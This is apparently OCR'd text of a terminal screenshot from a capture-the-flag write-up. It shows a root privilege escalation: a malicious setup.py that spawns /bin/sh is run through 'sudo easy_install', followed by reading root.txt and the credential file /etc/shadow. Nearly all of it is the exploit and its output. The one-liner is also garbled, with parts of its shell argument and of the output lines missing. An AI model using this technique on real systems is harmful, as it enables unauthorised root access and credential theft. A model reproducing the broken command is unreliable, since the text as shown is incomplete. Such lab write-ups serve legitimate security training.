 developer@updown:~$ TF=$(mktemp -d)
developer@updown:~$ echo "import os; os.execl('/bin/sh', 'sh', '-c',
>$(tty) 2>$(tty)')" > $TF/setup.py
developer@updown:~$ sudo /usr/local/bin/easy_install $TF
WARNING: The easy_install command is deprecated and will be removed
version.
Processing tmp.yoeerbGW40
Writing /tmp/tmp.yoeerbGW40/setup.cfg
Running setup.py -q bdist_egg --dist-dir /tmp/tmp.yoeerbGW40/egg-dis
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
# cat /etc/shadow